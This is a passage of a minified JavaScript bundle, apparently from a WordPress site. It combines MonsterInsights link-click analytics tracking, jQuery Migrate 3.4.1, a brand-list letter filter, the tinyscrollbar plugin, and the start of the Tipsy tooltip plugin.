else{n.returnValue=!1}}};if(o=='download'){k={event_category:'download',event_label:f||e.title,event_callback:p,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else if(o=='internal-as-outbound'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:i,event_label:f||e.title,event_callback:p,is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else if(o=='external'){r=!0;window.onbeforeunload=function(t){k={event_category:'outbound-link',event_label:f||e.title,event_callback:p,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e)}}
else if(o=='cross-hostname'){r=!0;window.onbeforeunload=function(t){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
else{n.returnValue=!1}};k={event_category:'cross-hostname',event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};if(navigator.sendBeacon){k.transport='beacon'};l('event',b||v,k,e);setTimeout(p,1000)}}
else{if(o&&o!=='internal'){k={event_category:o,event_label:f||e.title,event_callback:p,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}};if(o!='external'&&o!='cross-hostname'&&o!='internal-as-outbound'){setTimeout(p,1000)}
else{if(o=='external'){setTimeout(E,1100)}
else if(o=='cross-hostname'){setTimeout(I,1100)}
else{setTimeout(C,1100)}};setTimeout(s,100)}}
else{s();e.exit='internal';t(e)}}
else{e.exit='notlink';t(e)}};var f=window.location.hash;function k(){if(monsterinsights_frontend.hash_tracking==='true'&&f!=window.location.hash&&monsterinsights_frontend.v4_id){f=window.location.hash;__gtagTracker('config',monsterinsights_frontend.v4_id,{page_path:location.pathname+location.search+location.hash,});n('Hash change to: '+location.pathname+location.search+location.hash)}
else{n('Hash change to (untracked): '+location.pathname+location.search+location.hash)}};function s(){if(r){window.onbeforeunload=null}};var a=window;if(a.addEventListener){a.addEventListener('load',function(){document.body.addEventListener('click',v,!1)},!1);window.addEventListener('hashchange',k,!1)}
else{if(a.attachEvent){a.attachEvent('onload',function(){document.body.attachEvent('onclick',v)});window.attachEvent('onhashchange',k)}};if(typeof String.prototype.endsWith!=='function'){String.prototype.endsWith=function(e){return this.indexOf(e,this.length-e.length)!==-1}};if(typeof String.prototype.startsWith!=='function'){String.prototype.startsWith=function(e){return this.indexOf(e)===0}};if(typeof Array.prototype.lastIndexOf!=='function'){Array.prototype.lastIndexOf=function(e){'use strict';if(this===void 0||this===null){throw new TypeError()};var t,n,l=Object(this),i=l.length>>>0;if(i===0){return-1};t=i-1;if(arguments.length>1){t=Number(arguments[1]);if(t!=t){t=0}
else if(t!=0&&t!=(1/0)&&t!=-(1/0)){t=(t>0||-1)*Math.floor(Math.abs(t))}};for(n=t>=0?Math.min(t,i-1):i-Math.abs(t);n>=0;n--){if(n in l&&l[n]===e){return n}};return-1}}},MonsterInsightsObject=new MonsterInsights();
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});
jQuery(document).ready(function(){function init_scroll_eb(){var $scrollbar=jQuery('.eb-scroll');$scrollbar.tinyscrollbar();var scrollbar=$scrollbar.data("plugin_tinyscrollbar")
scrollbar.update();setTimeout(function(){scrollbar.update();},100);return false;}
function filterResultsbrands(letter){init_scroll_eb();if(letter=="ALL"){jQuery('.brand-item-eb').removeClass('hidden').addClass('visible');return false;}
jQuery('.brand-item-eb').removeClass('visible').addClass('hidden');if(letter=="123"){var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];jQuery('.brand-item-eb').filter(function(){return jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1;}).removeClass('hidden').addClass('visible');}else
{jQuery('.brand-item-eb').filter(function(){return jQuery(this).text().charAt(0).toUpperCase()===letter;}).removeClass('hidden').addClass('visible');}};jQuery('.wb-alphabet-item-eb').on('click',function(){var letter=jQuery(this).text();jQuery('.wb-alphabet-item-eb').removeClass('active-letter-eb');jQuery(this).addClass('active-letter-eb');filterResultsbrands(letter);});jQuery(".wb-alphabet-item-eb").each(function(){var letter=jQuery(this);if(jQuery(this).text().toUpperCase()=='ALL')
{}else if(jQuery(this).text()=='123')
{var arr_0_9=["0","1","2","3","4","5","6","7","8","9"];var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery.inArray(jQuery(this).text().charAt(0).toUpperCase(),arr_0_9)!=-1)
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}else
{var flag=false;jQuery(".brand-item-eb").each(function(){if(jQuery(this).text().charAt(0).toUpperCase()==letter.text().charAt(0).toUpperCase())
{flag=true;return false;}});if(flag==false)
{letter.addClass('wb-invis-item');}}});jQuery(".pw-stick").click(function(){jQuery(".pw-stick").removeClass("pw-active-stick");jQuery(this).addClass("pw-active-stick");filterResultsbrands('ALL');var distance=window.innerHeight-jQuery(this).position().top;var height=jQuery('.pw_stick_brands').height();jQuery('.pw_stick_brands').css('top',jQuery(this).position().top);if(height>distance)
{jQuery('.pw_stick_brands').css('top',(jQuery(this).position().top)-((height-distance)+30));}
setTimeout(function(){if(jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery(".pw_stick_brands").removeClass("pw-active-content");jQuery(".pw-stick").removeClass("pw-active-stick");}
else if(!jQuery(".pw_stick_brands").hasClass('pw-active-content')){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw_stick_brands").addClass("pw-active-content");}},300);});jQuery(".pw-content-close").click(function(){jQuery('.pw-content').removeClass('pw-active-content');jQuery(".pw-stick").removeClass("pw-active-stick");});});
;(function(factory)
{if(typeof define==='function'&&define.amd)
{define(['jquery'],factory);}
else if(typeof exports==='object')
{factory(require('jquery'));}
else
{factory(jQuery);}}
(function($)
{"use strict";var pluginName="tinyscrollbar",defaults={axis:'y',wheel:true,wheelSpeed:40,wheelLock:true,scrollInvert:false,trackSize:false,thumbSize:false};function Plugin($container,options)
{this.options=$.extend({},defaults,options);this._defaults=defaults;this._name=pluginName;var self=this,$viewport=$container.find(".viewport"),$overview=$container.find(".overview"),$scrollbar=$container.find(".scrollbar"),$track=$scrollbar.find(".track"),$thumb=$scrollbar.find(".thumb"),mousePosition=0,isHorizontal=this.options.axis==='x',hasTouchEvents=("ontouchstart"in document.documentElement),wheelEvent=("onwheel"in document||document.documentMode>=9)?"wheel":(document.onmousewheel!==undefined?"mousewheel":"DOMMouseScroll"),sizeLabel=isHorizontal?"width":"height",posiLabel=isHorizontal?"left":"top";this.contentPosition=0;this.viewportSize=0;this.contentSize=0;this.contentRatio=0;this.trackSize=0;this.trackRatio=0;this.thumbSize=0;this.thumbPosition=0;function initialize()
{self.update();setEvents();return self;}
this.update=function(scrollTo)
{var sizeLabelCap=sizeLabel.charAt(0).toUpperCase()+sizeLabel.slice(1).toLowerCase();this.viewportSize=$viewport[0]['offset'+sizeLabelCap];this.contentSize=$overview[0]['scroll'+sizeLabelCap];this.contentRatio=this.viewportSize/this.contentSize;this.trackSize=this.options.trackSize||this.viewportSize;this.thumbSize=Math.min(this.trackSize,Math.max(0,(this.options.thumbSize||(this.trackSize*this.contentRatio))));this.trackRatio=this.options.thumbSize?(this.contentSize-this.viewportSize)/(this.trackSize-this.thumbSize):(this.contentSize/this.trackSize);$scrollbar.toggleClass("disable",this.contentRatio>=1);switch(scrollTo)
{case"bottom":this.contentPosition=this.contentSize-this.viewportSize;break;case"relative":this.contentPosition=Math.min(Math.max(this.contentSize-this.viewportSize,0),Math.max(0,this.contentPosition));break;default:this.contentPosition=parseInt(scrollTo,10)||0;}
setSize();return self;};function setSize()
{$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);$scrollbar.css(sizeLabel,self.trackSize);$track.css(sizeLabel,self.trackSize);$thumb.css(sizeLabel,self.thumbSize);}
function setEvents()
{if(hasTouchEvents)
{$viewport[0].ontouchstart=function(event)
{if(1===event.touches.length)
{event.stopPropagation();start(event.touches[0]);}};}
else
{$thumb.bind("mousedown",start);$track.bind("mousedown",drag);}
$(window).resize(function()
{self.update("relative");});if(self.options.wheel&&window.addEventListener)
{$container[0].addEventListener(wheelEvent,wheel,false);}
else if(self.options.wheel)
{$container[0].onmousewheel=wheel;}}
function start(event)
{$("body").addClass("noSelect");mousePosition=isHorizontal?event.pageX:event.pageY;self.thumbPosition=parseInt($thumb.css(posiLabel),10)||0;if(hasTouchEvents)
{document.ontouchmove=function(event)
{event.preventDefault();drag(event.touches[0]);};document.ontouchend=end;}
else
{$(document).bind("mousemove",drag);$(document).bind("mouseup",end);$thumb.bind("mouseup",end);}}
function wheel(event)
{if(self.contentRatio<1)
{var evntObj=event||window.event,deltaDir="delta"+self.options.axis.toUpperCase(),wheelSpeedDelta=-(evntObj[deltaDir]||evntObj.detail||(-1/3*evntObj.wheelDelta))/40;self.contentPosition-=wheelSpeedDelta*self.options.wheelSpeed;self.contentPosition=Math.min((self.contentSize-self.viewportSize),Math.max(0,self.contentPosition));$container.trigger("move");$thumb.css(posiLabel,self.contentPosition/self.trackRatio);$overview.css(posiLabel,-self.contentPosition);if(self.options.wheelLock||(self.contentPosition!==(self.contentSize-self.viewportSize)&&self.contentPosition!==0))
{evntObj=$.event.fix(evntObj);evntObj.preventDefault();}}}
function drag(event)
{if(self.contentRatio<1)
{var mousePositionNew=isHorizontal?event.pageX:event.pageY,thumbPositionDelta=mousePositionNew-mousePosition;if(self.options.scrollInvert&&hasTouchEvents)
{thumbPositionDelta=mousePosition-mousePositionNew;}
var thumbPositionNew=Math.min((self.trackSize-self.thumbSize),Math.max(0,self.thumbPosition+thumbPositionDelta));self.contentPosition=thumbPositionNew*self.trackRatio;$container.trigger("move");$thumb.css(posiLabel,thumbPositionNew);$overview.css(posiLabel,-self.contentPosition);}}
function end()
{$("body").removeClass("noSelect");$(document).unbind("mousemove",drag);$(document).unbind("mouseup",end);$thumb.unbind("mouseup",end);document.ontouchmove=document.ontouchend=null;}
return initialize();}
$.fn[pluginName]=function(options)
{return this.each(function()
{if(!$.data(this,"plugin_"+pluginName))
{$.data(this,"plugin_"+pluginName,new Plugin($(this),options));}});};}));
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.wt-tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='wt-tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width/2-actualWidth/2};break;case'e':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width/2-15;}else{tp.left=pos.left+pos.width/2-actualWidth+15;}}
$tip.css(tp).addClass('wt-tipsy-'+gravity);$tip.find('.wt-tipsy-arrow')[0].className='wt-tipsy-arrow wt-tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="wt-tipsy"></div>').html('<div class="wt-tipsy-arrow"></div><div class="wt-tipsy-inner"></div>');this.$tip.data('wt-tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('wt-tipsy');}else if(typeof options=='string'){var tipsy=this.data('wt-tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'wt-tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'wt-tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:false,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:0.8,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.wt-tipsy').each(function(){var pointee=$.data(this,'wt-tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var 